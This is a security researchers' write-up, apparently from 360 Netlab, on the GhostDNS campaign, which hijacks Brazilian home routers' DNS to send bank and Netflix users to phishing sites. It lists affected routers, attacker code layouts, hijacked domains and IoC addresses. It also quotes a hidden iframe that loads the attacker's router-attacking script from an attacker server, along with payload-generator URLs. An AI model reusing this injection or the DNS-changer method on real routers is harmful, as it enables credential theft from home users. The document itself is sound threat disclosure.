70+ different types of home routers(all together 100,000+) are being hijacked by GhostDNS
note:We have informed various ISPs on the IoC list, and OVH, ORACLE, Google, Microsoft have taken down the related IPs and some others are working on it (Thanks!)
Background introduction
DNSchanger is not something new and was quite active years ago [1], we occasionally encountered one every once in a while, but given the impact they have, we normally don’t bother to write any article.
With that being said, we have been keeping an eye on a particle one for a while, this one has been active for a long time, and radware has also blogged about it recently[2]. Starting from September 20, 2018, we noticed the campaign starting to ramp up its’ effort significantly with a whole bunch of new scanners, we think it is time to expose more details and take some needed actions.
Just like the regular dnschanger, this campaign attempts to guess the password on the router's web authentication page or bypass the authentication through the dnscfg.cgi exploit, then changes the router's default DNS address to the Rogue DNS Server[3] through the corresponding DNS configuration interface.

But this campaign has more, we have found three related DNSChanger programs, which we call Shell DNSChanger, Js DNSChanger and PyPhp DNSChanger according to their programming languages.

Furthermore, the above DNSChanger Systems are only part of a larger system that the malware campaign runs. The whole campaign also includes: Phishing Web System, Web Admin System, Rogue DNS System. These four parts work together to perform DNS hijacking function. Here we call the whole campaign GhostDNS.
Currently the campaign mainly focuses on Brazil, we have counted 100k+ infected router IP addresses (87.8% located in Brazil), and 70+ router/firmware have been involved, and 50+ domain names such as some big banks in brazil , even Netflix, Citibank.br have been hijacked to steal the corresponding website login credentials.
GhostDNS system
The GhostDNS system consists of four parts: DNSChanger module, Phishing Web module, Web Admin module, Rogue DNS module. Among them, the DNSChanger module is responsible for information collection and exploitation.
DNSChanger System
The DNSChanger module is the main module of GhostDNS. The attacker uses three DNSChanger sub-modules to carry out attack against routers on both internet and intranet networks. The module includes 100+ attack scripts altogether, affecting 70+ different routers.
The three DNSChanger sub-modules
The Shell DNSChanger sub-module
The Shell DNSChanger was first available around June 2016. It is basically a combination of 25 attack Shell scripts, which works on 21 routers/firmware.
This sub-module is only being used lightly, with limited deployment by the attacker.
This sub-module uses a third-party program, Fast HTTP Auth Scanner v0.6 (FScan) to perform scan. It's configured with a large number of scanning rules, a list of user passwords, and some startup scripts. The Fscan scan IP range is a list of selected network segments, most of which are attributed to Brazil.
After the initial scan, this sub-module then uses the router device information collected to perform password crack on the web authentication pages of these routers. If it is success, the default DNS address on the router will be changed to a Rogue DNS server.
The following is the key code structure of Shell DNSChanger
├── brasil
├── changers
│ ├── 3com1
│ ├── aprouter
│ ├── dlink1
│ ├── dlink2
│ ├── dlink3
│ ├── dlink4
│ ├── dlink5
│ ├── dlink6
│ ├── dlink7
│ ├── dlink7_
│ ├── globaltronic
│ ├── huawei
│ ├── intelbrass
│ ├── kaiomy
│ ├── mikrotik
│ ├── oiwtech
│ ├── ralink
│ ├── realtek
│ ├── speedstream
│ ├── speedtouch
│ ├── speedtouch2
│ ├── tplink1
│ ├── tplink2
│ ├── tplink3
│ ├── triz
│ └── viking
├── configs
├── logs
├── mdetector
├── mikrotik
├── ralink
├── src
│ ├── BasicAuth.cpp
│ ├── Makefile
│ ├── Net-Telnet-3.03.tar.gz
│ ├── base64.cpp
│ ├── config.cpp
│ ├── fscan.cpp
│ ├── md5.cpp
│ ├── md5.h
│ ├── sockets.cpp
│ ├── sslscanner.h
│ ├── ulimit
│ └── webforms.cpp
├── .fscan
└── .timeout
The following are affected routers/firmwares that we have identified
3COM OCR-812
AP-ROUTER
D-LINK
D-LINK DSL-2640T
D-LINK DSL-2740R
D-LINK DSL-500
D-LINK DSL-500G/DSL-502G
Huawei SmartAX MT880a
Intelbras WRN240-1
Kaiomy Router
MikroTiK Routers
OIWTECH OIW-2415CPE
Ralink Routers
SpeedStream
SpeedTouch
Tenda
TP-LINK TD-W8901G/TD-W8961ND/TD-8816
TP-LINK TD-W8960N
TP-LINK TL-WR740N
TRIZ TZ5500E/VIKING
VIKING/DSLINK 200 U/E
The Js DNSChanger sub-module
Js DNSChanger is mainly written in Javascript. It involves 10 attack scripts, which can infect 6 routers/firmware. Its functional structure is mainly divided into scanners, payload generators and attack programs. The Js DNSChanger program is usually injected into phishing websites, so it works together with the Pishing Web System.
For example, a Js DNSChanger code on the home page of 35.236.25.247 (the title of the website is: Convertidor Youtube Mp3 | Mp3 youtube).
<iframe src="http://193.70.95.89/2021/" frameborder="0" height="0" scrolling="no" title="no" width="0"></iframe>
The attacker uses the Image() function to perform port scan on a list of predefined intranet IP addresses commonly used by routers. If the port is detected to be open, the corresponding intranet IP will be passed along to the payload generator.
#Scanner
http://193.70.95.89/2021/index2.php
The payload generator generates Base64 encoded payload based on the router IP and Rogue DNS IP. The payload includes the attacker program, and is run in the form of Data URI Scheme.
#Payload generator
http://193.70.95.89/2021/api.init.php?d=192.168.1.1
The attacker program in the payload constructs http requests via jQuery.ajax. These requests perform password guessing on the web authentication page of these routers, and then changes the default DNS address of the router to the Rogue DNS Server through the corresponding DNS configuration interface.
The following is part of the code structure of JS DNSChanger:
├── api.init.php
├── index.php
└── index2.php
The following are affected routers/firmwares that we identified
A-Link WL54AP3 / WL54AP2
D-Link DIR-905L
Roteador GWR-120
Secutech RiS Firmware
SMARTGATE
TP-Link TL-WR841N / TL-WR841ND
The following is the IP range it scans
192.168.0.1
192.168.15.1
192.168.1.1
192.168.25.1
192.168.100.1
10.0.0.1
192.168.2.1
The PyPhp DNSChanger sub-module
PyPhp DNSChanger is the core module of DNSChanger, we have observed that the attacker has deployed this program on 100+ servers, most of which on Google Cloud. This sub-module was developed around 2018-04-26, using both python and php. It mainly composes of three parts:
Web API. Through which attacker can control and schedule to run the program conveniently.
Scanner. The scanner utilizes both Masscan port scanning and Shodan API service (to pick specific banners) to obtain target router IPs located only in Brazil. It is interesting that the Shodan API Key here is also being used by another education and research project on Github. We suspect that this Shodan API key is leaked and abused by attacker.
Information of the Shodan API key is as follow:
API key: LI****Lg9P8****X5iy****AaRO
Created: 2017-11-03T16:55:13.425000
Plan: EDU
Attack Module. The attack module totally includes 69 attack scripts against 47 different routers/firmwares. It collects active router IPs from scanner and launchs Web authentication bruteforce or dnscfg.cgi vulnerability exploits to bypass authentication, after that it will change the routers' default DNS resolver to the rogue DNS server, which is used to hijack specific websites for phishing.

Interestingly, we discovered that the PyPhp DNSChanger node has some nice infection statistics, from which we can see the current infection details on each node. Below is a site screenshot.
The code structure of PyPhp DNSChanger
├── api
├── application
│ ├── class
│ │ ├── routers
│ │ │ ├── routers.28ZE.php
│ │ │ ├── routers.AN5506-02-B.php
│ │ │ ├── routers.ELSYSCPE-2N.php
│ │ │ ├── routers.PQWS2401.php
│ │ │ ├── routers.TLWR840N.php
│ │ │ ├── routers.WR941ND.php
│ │ │ ├── routers.airos.php
│ │ │ ├── routers.c3t.php
│ │ │ ├── routers.cisconew.php
│ │ │ ├── routers.dlink.905.php
│ │ │ ├── routers.dlink.dir600.php
│ │ │ ├── routers.dlink.dir610.php
│ │ │ ├── routers.dlink.dir610o.php
│ │ │ ├── routers.dlink.dir615.php
│ │ │ ├── routers.fiberhome.php
│ │ │ ├── routers.fiberhomenew.php
│ │ │ ├── routers.ghotanboa.php
│ │ │ ├── routers.goahed.php
│ │ │ ├── routers.greatek.php
│ │ │ ├── routers.greatek2.php
│ │ │ ├── routers.gwr120.php
│ │ │ ├── routers.huawei.php
│ │ │ ├── routers.intelbras.php
│ │ │ ├── routers.intelbras.wrn240.php
│ │ │ ├── routers.intelbras.wrn300.php
│ │ │ ├── routers.intelbrasN150.php
│ │ │ ├── routers.linkone.php
│ │ │ ├── routers.livetimdslbasic.php
│ │ │ ├── routers.livetimsagecom.php
│ │ │ ├── routers.mikrotkit.php
│ │ │ ├── routers.multilaser.php
│ │ │ ├── routers.oiwtech.php
│ │ │ ├── routers.othermodels.php
│ │ │ ├── routers.sharecenter.php
│ │ │ ├── routers.thomson.php
│ │ │ ├── routers.timdsl.php
│ │ │ ├── routers.timvmg3312.php
│ │ │ ├── routers.wirelessnrouter.php
│ │ │ ├── routers.wrn1043nd.php
│ │ │ ├── routers.wrn342.php
│ │ │ ├── routers.wrn720n.php
│ │ │ ├── routers.wrn740n.php
│ │ │ ├── routers.wrn749n.php
│ │ │ ├── routers.wrn840n.php
│ │ │ ├── routers.wrn841n.php
│ │ │ └── routers.wrn845n.php
│ │ ├── routers_py
│ │ │ ├── WR300build8333.py
│ │ │ ├── install.sh
│ │ │ ├── router.ArcherC7.py
│ │ │ ├── router.FiberLink101.py
│ │ │ ├── router.GEPONONU.py
│ │ │ ├── router.PNRT150M.py
│ │ │ ├── router.QBR1041WU.py
│ │ │ ├── router.RoteadorWirelessN300Mbps.py
│ │ │ ├── router.SAPIDORB1830.py
│ │ │ ├── router.TENDAWirelessNBroadbandrouter.py
│ │ │ ├── router.TLWR840N.py
│ │ │ ├── router.TLWR841N.py
│ │ │ ├── router.TLWR849N.py
│ │ │ ├── router.TPLINKWR841N.py
│ │ │ ├── router.TechnicLanWAR54GSv2.py
│ │ │ ├── router.TendaWirelessRouter.py
│ │ │ ├── router.WEBManagementSystem.py
│ │ │ ├── router.WLANBroadbandRouter.py
│ │ │ ├── router.WebUI.py
│ │ │ ├── router.WirelessNWRN150R.py
│ │ │ ├── router.WirelessRouter.py
│ │ │ ├── router.WiveNGMTrouterfirmware.py
│ │ │ ├── router.ZXHNH208N.py
│ │ │ └── scan
│ │ │ ├── __init__.py
│ │ │ └── password.py
│ │ ├── scanner
│ │ │ └── class.scanner.utils.php
│ │ ├── shodan
│ │ │ ├── class.shodan.php
│ │ │ └── cookie.txt
│ │ ├── utils
│ │ │ ├── class.colors.php
│ │ │ ├── class.utils.php
│ │ │ └── class.webrequest.php
│ │ └── web
│ │ ├── blockedtitles
│ │ ├── class.web.api.php
│ │ └── class.web.interface.php
│ ├── config.bruteforce.php
│ ├── config.init.php
│ ├── config.layout.php
│ ├── config.rangelist - bkp.php
│ ├── config.rangelist.php
│ ├── config.routers.php
│ ├── config.scanner.php
│ ├── launchers
│ │ └── attack
│ │ └── launch
│ └── logs
├── logs
│ ├── change.log
│ └── gravar.php
├── parse_logs
└── scanner
├── api.php
├── extrator.php
├── ranged_scanner.php
├── rodar.php
├── rodarlista.php
├── shodan.php
└── teste.py
The affected router/firmware we have identified
AirRouter AirOS
Antena PQWS2401
C3-TECH Router
Cisco Router
D-Link DIR-600
D-Link DIR-610
D-Link DIR-615
D-Link DIR-905L
D-Link ShareCenter
Elsys CPE-2n
Fiberhome
Fiberhome AN5506-02-B
Fiberlink 101
GPON ONU
Greatek
GWR 120
Huawei
Intelbras WRN 150
Intelbras WRN 240
Intelbras WRN 300
LINKONE
MikroTik
Multilaser
OIWTECH
PFTP-WR300
QBR-1041 WU
Roteador PNRT150M
Roteador Wireless N 300Mbps
Roteador WRN150
Roteador WRN342
Sapido RB-1830
TECHNIC LAN WAR-54GS
Tenda Wireless-N Broadband Router
Thomson
TP-Link Archer C7
TP-Link TL-WR1043ND
TP-Link TL-WR720N
TP-Link TL-WR740N
TP-Link TL-WR749N
TP-Link TL-WR840N
TP-Link TL-WR841N
TP-Link TL-WR845N
TP-Link TL-WR849N
TP-Link TL-WR941ND
Wive-NG routers firmware
ZXHN H208N
Zyxel VMG3312
The Web Admin System
We also have discovered a web admin website on one of the PyPhp DNSChanger node. We do not have too much information about this system yet, but we strongly believe that it is an admin system.

We notice a special label "Elite Priv8" on the login page of the Web Admin System. After some googling, we found the same description on a post titled "testador santander banking 2.1 versão beta elitepriv8" on a Brazilian security forum[4].
The following is the IP address of Web Admin Server
198.50.222.139 "AS16276 OVH SAS"
The Rogue DNS System
We have no access to the Rogue DNS server, so we can’t say for sure how many dns names have been hijacked, but by querying both Alexa Top1M and our DNSMon’s Top1M domains against the rogue DNS server (139.60.162.188) , we were able to find a total of 52 domains being hijacked. The hijacked domains mainly involve bank, cloud hosting service as well as a security company named Avira.
Below is the hijack result details of rogue DNS server (139.60.162.188), note a security company avira.com.br also gets resolved to 0.0.0.0
{"domain": "avira.com.br", "rdata": ["0.0.0.0"]}
{"domain": "banco.bradesco", "rdata": ["198.27.121.241"]}
{"domain": "bancobrasil.com.br", "rdata": ["193.70.95.89"]}
{"domain": "bancodobrasil.com.br", "rdata": ["193.70.95.89"]}
{"domain": "bb.com.br", "rdata": ["193.70.95.89"]}
{"domain": "bradesco.com.br", "rdata": ["193.70.95.89"]}
{"domain": "bradesconetempresa.b.br", "rdata": ["193.70.95.89"]}
{"domain": "bradescopj.com.br", "rdata": ["193.70.95.89"]}
{"domain": "br.wordpress.com", "rdata": ["193.70.95.89"]}
{"domain": "caixa.gov.br", "rdata": ["193.70.95.89"]}
{"domain": "citibank.com.br", "rdata": ["193.70.95.89"]}
{"domain": "clickconta.com.br", "rdata": ["193.70.95.89"]}
{"domain": "contasuper.com.br", "rdata": ["193.70.95.89"]}
{"domain": "credicard.com.br", "rdata": ["198.27.121.241"]}
{"domain": "hostgator.com.br", "rdata": ["193.70.95.89"]}
{"domain": "itau.com.br", "rdata": ["193.70.95.89"]}
{"domain": "itaupersonnalite.com.br", "rdata": ["193.70.95.89"]}
{"domain": "kinghost.com.br", "rdata": ["193.70.95.89"]}
{"domain": "locaweb.com.br", "rdata": ["193.70.95.89"]}
{"domain": "netflix.com.br", "rdata": ["35.237.127.167"]}
{"domain": "netflix.com", "rdata": ["35.237.127.167"]}
{"domain": "painelhost.uol.com.br", "rdata": ["193.70.95.89"]}
{"domain": "santander.com.br", "rdata": ["193.70.95.89"]}
{"domain": "santandernet.com.br", "rdata": ["193.70.95.89"]}
{"domain": "sicredi.com.br", "rdata": ["193.70.95.89"]}
{"domain": "superdigital.com.br", "rdata": ["193.70.95.89"]}
{"domain": "umbler.com", "rdata": ["193.70.95.89"]}
{"domain": "uolhost.uol.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.banco.bradesco", "rdata": ["198.27.121.241"]}
{"domain": "www.bancobrasil.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.bb.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.bradesco.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.bradesconetempresa.b.br", "rdata": ["193.70.95.89"]}
{"domain": "www.bradescopj.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.br.wordpress.com", "rdata": ["193.70.95.89"]}
{"domain": "www.caixa.gov.br", "rdata": ["193.70.95.89"]}
{"domain": "www.citibank.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.credicard.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.hostgator.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.itau.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.kinghost.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.locaweb.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.netflix.com", "rdata": ["193.70.95.89"]}
{"domain": "www.netflix.net", "rdata": ["193.70.95.89"]}
{"domain": "www.painelhost.uol.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.santander.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.santandernet.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.sicredi.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.superdigital.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.umbler.com", "rdata": ["193.70.95.89"]}
{"domain": "www.uolhost.com.br", "rdata": ["193.70.95.89"]}
{"domain": "www.uolhost.uol.com.br", "rdata": ["193.70.95.89"]}
Below is the list of rogue DNS servers we have discovered.
139.60.162.188 "AS395839 HOSTKEY"
139.60.162.201 "AS395839 HOSTKEY"
144.22.104.185 "AS7160 Oracle Corporation"
173.82.168.104 "AS35916 MULTACOM CORPORATION"
18.223.2.98 "AS16509 Amazon.com, Inc."
185.70.186.4 "AS57043 Hostkey B.v."
192.99.187.193 "AS16276 OVH SAS"
198.27.121.241 "AS16276 OVH SAS"
200.196.240.104 "AS11419 Telefonica Data S.A."
200.196.240.120 "AS11419 Telefonica Data S.A."
35.185.9.164 "AS15169 Google LLC"
80.211.37.41 "AS31034 Aruba S.p.A."
The Phishing Web System
The rogue DNS server hijacks specific domains and resolves their IP addresses to the Phishing webserver, which will respond the victims with specific phishing sites for the corresponding hostname.
Probing the phising server with the 52 hijacked domains, we were able to discover 19 different phishing websites.
md5, url, hostname, pishing web api
42c3c9b4207b930b414dd6bd64335945 http://193.70.95.89 itau.com.br ['http://193.70.95.89/processar1.php']
42c3c9b4207b930b414dd6bd64335945 http://193.70.95.89 itaupersonnalite.com.br ['http://193.70.95.89/processar1.php']
42c3c9b4207b930b414dd6bd64335945 http://193.70.95.89 www.itau.com.br ['http://193.70.95.89/processar1.php']
4398ceb11b79cbf49a9d300095923382 http://193.70.95.89/login.php umbler.com ['http://193.70.95.89/processa_1.php']
4398ceb11b79cbf49a9d300095923382 http://193.70.95.89/login.php www.umbler.com ['http://193.70.95.89/processa_1.php']
492188f294d0adeb309b4d2dd076f1ac http://193.70.95.89 www.credicard.com.br ['http://193.70.95.89/acesso.php']
492c7af618bd8dcbc791037548f1f8e6 http://193.70.95.89 sicredi.com.br ['http://193.70.95.89/salvar.php']
492c7af618bd8dcbc791037548f1f8e6 http://193.70.95.89 www.sicredi.com.br ['http://193.70.95.89/salvar.php']
5838b749436a5730b0112a81d6818915 http://193.70.95.89 bradesconetempresa.b.br ['http://193.70.95.89/processa_2.php', 'http://193.70.95.89/enviar_certificado_1.php']
70b8d0f46502d34ab376a02eab8b5ad7 http://193.70.95.89/default.html locaweb.com.br ['http://193.70.95.89/salvar.php']
70b8d0f46502d34ab376a02eab8b5ad7 http://193.70.95.89/default.html www.locaweb.com.br ['http://193.70.95.89/salvar.php']
748322f4b63efbb9032d52e60a87837d http://193.70.95.89/login.html bancobrasil.com.br ['http://193.70.95.89/processar_1.php']
748322f4b63efbb9032d52e60a87837d http://193.70.95.89/login.html bancodobrasil.com.br ['http://193.70.95.89/processar_1.php']
748322f4b63efbb9032d52e60a87837d http://193.70.95.89/login.html bb.com.br ['http://193.70.95.89/processar_1.php']
748322f4b63efbb9032d52e60a87837d http://193.70.95.89/login.html www.bancobrasil.com.br ['http://193.70.95.89/processar_1.php']
748322f4b63efbb9032d52e60a87837d http://193.70.95.89/login.html www.bb.com.br ['http://193.70.95.89/processar_1.php']
8e94b7700dde45fbb42cdecb9ca3ac4e http://193.70.95.89/BRGCB/JPS/portal/Index.do.shtml citibank.com.br ['http://193.70.95.89/BRGCB/JPS/portal/Home.do.php']
8e94b7700dde45fbb42cdecb9ca3ac4e http://193.70.95.89/BRGCB/JPS/portal/Index.do.shtml www.citibank.com.br ['http://193.70.95.89/BRGCB/JPS/portal/Home.do.php']
97c8abea16e96fe1222d44962d6a7f89 http://193.70.95.89 www.bradesco.com.br ['http://193.70.95.89/identificacao.php']
9882ea325c529bf75cf95d0935b4dba0 http://193.70.95.89 www.bradescopj.com.br ['http://193.70.95.89/processa_2.php', 'http://193.70.95.89/enviar_certificado_1.php']
a80dbfbca39755657819f6a188c639e3 http://193.70.95.89/login.php painelhost.uol.com.br ['http://193.70.95.89/processa_1.php']
a80dbfbca39755657819f6a188c639e3 http://193.70.95.89/login.php uolhost.uol.com.br ['http://193.70.95.89/processa_1.php']
a80dbfbca39755657819f6a188c639e3 http://193.70.95.89/login.php www.painelhost.uol.com.br ['http://193.70.95.89/processa_1.php']
a80dbfbca39755657819f6a188c639e3 http://193.70.95.89/login.php www.uolhost.com.br ['http://193.70.95.89/processa_1.php']
a80dbfbca39755657819f6a188c639e3 http://193.70.95.89/login.php www.uolhost.uol.com.br ['http://193.70.95.89/processa_1.php']
abcfef26e244c96a16a4577c84004a8f http://193.70.95.89 santander.com.br ['http://193.70.95.89/processar_pj_1.php', 'http://193.70.95.89/processar_1.php']
abcfef26e244c96a16a4577c84004a8f http://193.70.95.89 santandernet.com.br ['http://193.70.95.89/processar_pj_1.php', 'http://193.70.95.89/processar_1.php']
abcfef26e244c96a16a4577c84004a8f http://193.70.95.89 www.santander.com.br ['http://193.70.95.89/processar_pj_1.php', 'http://193.70.95.89/processar_1.php']
abcfef26e244c96a16a4577c84004a8f http://193.70.95.89 www.santandernet.com.br ['http://193.70.95.89/processar_pj_1.php', 'http://193.70.95.89/processar_1.php']
cf8591654e638917e3f1fb16cf7980e1 http://193.70.95.89 contasuper.com.br ['http://193.70.95.89/processar_1.php']
cf8591654e638917e3f1fb16cf7980e1 http://193.70.95.89 superdigital.com.br ['http://193.70.95.89/processar_1.php']
cf8591654e638917e3f1fb16cf7980e1 http://193.70.95.89 www.superdigital.com.br ['http://193.70.95.89/processar_1.php']
d01f5b9171816871a3c1d430d255591b http://193.70.95.89 www.bradesconetempresa.b.br ['http://193.70.95.89/processa_2.php', 'http://193.70.95.89/enviar_certificado_1.php']
f71361a52cc47e2b19ec989c3c5af662 http://193.70.95.89 kinghost.com.br ['http://193.70.95.89/processa_1.php']
f71361a52cc47e2b19ec989c3c5af662 http://193.70.95.89 www.kinghost.com.br ['http://193.70.95.89/processa_1.php']
fbb4691da52a63baaf1c8fc2f4cb5d2d http://193.70.95.89 www.netflix.com ['http://193.70.95.89/envio.php']
ffd3708c786fbb5cfa239a79b45fe45b http://193.70.95.89 bradescopj.com.br ['http://193.70.95.89/processa_2.php', 'http://193.70.95.89/enviar_certificado_1.php']
ffecab7ab327133580f607112760a7e2 http://193.70.95.89 clickconta.com.br ['http://193.70.95.89/identificacao.php']
Below is the IP addresses of the phishing webserver.
193.70.95.89 "AS16276 OVH SAS"
198.27.121.241 "AS16276 OVH SAS"
35.237.127.167 "AS15169 Google LLC"
Statistics of Infected Routers
Based on the logs of GhostDNS from 09-21 to 09-27, we have observed 100k+ infected router IP addresses (87.8% located in Brazil), involving 70+ router/firmwares. Due to the dynamic updates of router IP address, the actual number of infected devices should be slightly different.

Below is the country list of infected IP addresses.
BR 91605
BO 7644
AR 2581
SX 339
MX 265
VE 219
US 191
UY 189
CL 138
CO 134
GT 80
EC 71
GY 70
RU 61
RO 51
PY 38
PA 35
UA 34
HN 33
BG 33
Below is the list of web page titles from infected routers.
28ZE
ADSL2 PLUS
AIROS
AN550602B
BaseDashboard
C3T Routers
DIR600 1
DIR-615 DLINK
Dlink DIR-610
Dlink DIR-611
DLINK DIR-905L
DSL Router
DSL Router - GKM 1220
ELSYS CPE-2N
FiberHome AN5506-02-B, hardware: GJ-2.134.321B7G, firmware: RP2520
FiberLink101
GoAhead-Boa
GoAhead-Webs
GoAhead-Webs Routers
GoAhed 302
GOTHAN
GREATEK
GWR-120
KP8696X
Link One
Mini_httpd
Multilaser Router
OIWTECH
Proqualit Router
Realtek Semiconductor
Realtek Semiconductor [Title]
Roteador ADSL
Roteador Wireless KLR 300N
Roteador Wireless N 150Mbps
Roteador Wireless N 150 Mbps
Roteador Wireless N 300 Mbps
Roteador Wireless N 300 Mbps [ LinkOne ]
Roteador Wireless N 300 Mbps [Link One]
Roteador Wireless N ( MultiLaser )
Roteador Wireless N [ MultiLaser ]
TENDA
TimDSL
TL-WR740N / TL-WR741ND
TL-WR840N
TL-WR849N
TP-LINK Nano WR702N
TP-LINK Roteador Wireless
TP-LINK Roteador Wireless N WR741ND
TP-LINK TL-WR941HP
TP-LINK Wireless AP WA5210G
TP-LINK Wireless Lite N Router WR740N
TP-LINK Wireless Lite N Router WR749N
TP-LINK Wireless N Gigabit Router WR1043ND
TP-LINK Wireless N Router WR841N/WR841ND
TP-LINK Wireless N Router WR845N
TP-LINK Wireless N Router WR941ND
TP-LINK Wireless Router
TP-LINK WR340G
TP-LINK WR720N
TP-LINK WR740N
TP-LINK WR741N
TP-LINK WR743ND
TP-LINK WR840N
TP-LINK WR841HP
TP-LINK WR841N
TP-LINK WR940N
TP-LINK WR941N
TP-LINK WR949N
Wireless-N Router
Wireless Router
WLAN AP Webserver
ZNID
Summary
The GhostDNS system poses a real threat to Internet. It is highly scaled, utilizes diverse attack vector, adopts automated attack process.
We recommend the broadband users in Brazil to update their router systems, check if the router's default DNS server is changed and set more complicated password for router web portal.
We also recommend the router vendors to increase the complexity of router default password and enhance the system security update mechanism for their products.
Relevant security agencies are welcomed to contact netlab[at]360.cn for a full list of infected IP addresses.
Contact Us
Readers are always welcomed to reach us on twitter, WeChat 360Netlab or email to netlab at 360 dot cn.
note:We have informed various ISPs on the IOC list, and OVH, ORACLE, Google, Microsoft have taken down the related IPs and some others are working on it (Thanks!)
IoC list
#Pishing Web Server
[takendown] 193.70.95.89 "AS16276 OVH SAS"
[takendown] 198.27.121.241 "AS16276 OVH SAS"
[takendown] 35.237.127.167 "AS15169 Google LLC"
#Rogue DNS Server
139.60.162.188 "AS395839 HOSTKEY"
139.60.162.201 "AS395839 HOSTKEY"
173.82.168.104 "AS35916 MULTACOM CORPORATION"
18.223.2.98 "AS16509 Amazon.com, Inc."
185.70.186.4 "AS57043 Hostkey B.v."
200.196.240.104 "AS11419 Telefonica Data S.A."
200.196.240.120 "AS11419 Telefonica Data S.A."
80.211.37.41 "AS31034 Aruba S.p.A."
[takendown] 35.185.9.164 "AS15169 Google LLC"
[takendown] 144.22.104.185 "AS7160 Oracle Corporation"
[takendown] 192.99.187.193 "AS16276 OVH SAS"
[takendown] 198.27.121.241 "AS16276 OVH SAS"
#Web Admin Server
[takendown] 198.50.222.139 "AS16276 OVH SAS"
#DNSChanger Scanner Server
[takendown] 104.196.177.180 "AS15169 Google LLC"
[takendown] 104.196.232.200 "AS15169 Google LLC"
[takendown] 104.197.106.6 "AS15169 Google LLC"
[takendown] 104.198.54.181 "AS15169 Google LLC"
[takendown] 104.198.77.60 "AS15169 Google LLC"
[takendown] 198.50.222.139 "AS16276 OVH SAS"
[takendown] 35.185.127.39 "AS15169 Google LLC"
[takendown] 35.185.9.164 "AS15169 Google LLC"
[takendown] 35.187.149.224 "AS15169 Google LLC"
[takendown] 35.187.202.208 "AS15169 Google LLC"
[takendown] 35.187.238.80 "AS15169 Google LLC"
[takendown] 35.188.134.185 "AS15169 Google LLC"
[takendown] 35.189.101.217 "AS15169 Google LLC"
[takendown] 35.189.125.149 "AS15169 Google LLC"
[takendown] 35.189.30.127 "AS15169 Google LLC"
[takendown] 35.189.59.155 "AS15169 Google LLC"
[takendown] 35.189.63.168 "AS15169 Google LLC"
[takendown] 35.189.92.68 "AS15169 Google LLC"
[takendown] 35.194.197.94 "AS15169 Google LLC"
[takendown] 35.195.116.90 "AS15169 Google LLC"
[takendown] 35.195.176.44 "AS15169 Google LLC"
[takendown] 35.196.101.227 "AS15169 Google LLC"
[takendown] 35.197.148.253 "AS15169 Google LLC"
[takendown] 35.197.172.214 "AS15169 Google LLC"
[takendown] 35.198.11.42 "AS15169 Google LLC"
[takendown] 35.198.31.197 "AS15169 Google LLC"
